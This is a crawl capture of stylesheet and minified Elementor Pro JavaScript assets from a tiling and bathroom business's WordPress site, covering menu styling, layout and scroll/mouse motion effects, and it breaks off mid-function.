.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-245fb06c:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-289 .elementor-element.elementor-element-245fb06c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item{color:#788189;fill:#788189;padding-top:35px;padding-bottom:35px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-underline .elementor-item:after,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-overline .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{color:#000000;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown .elementor-item, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle{color:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle svg{fill:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover{color:#02528A;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover svg{fill:#02528A;}.elementor-289 .elementor-element.elementor-element-6e420def{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon{background-color:#02010100;--icon-padding:0.4em;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon i{color:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon svg{fill:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover i{color:#0073C9;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover svg{fill:#0073C9;}@media(max-width:1024px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:30px 20px 30px 20px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:20px 20px 20px 20px;}.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:50%;}.elementor-289 .elementor-element.elementor-element-1b4fbca6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:50%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:100%;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:15%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:75.417%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:9.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:30%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:40%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1768803012
body_size: 8424
content:
.elementor-303 .elementor-element.elementor-element-64e9d9c:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0073C9;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-64e9d9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-303 .elementor-element.elementor-element-003cf85{text-align:center;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:300;line-height:40px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button{background-color:#61CE7000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;line-height:18px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFE6;padding:20px 40px 20px 40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:hover, .elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:focus{background-color:#788189;border-color:#788189;}.elementor-303 .elementor-element.elementor-element-eeb6bcf:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{color:#D2D2D2;fill:#D2D2D2;padding-top:36px;padding-bottom:36px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle{color:#000000;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown .elementor-item, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-303 .elementor-element.elementor-element-4a771e0{text-align:center;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:40px;color:#B4B4B4;}@media(max-width:1024px){.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:25px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:20px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{padding-top:16px;padding-bottom:16px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 27475
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let 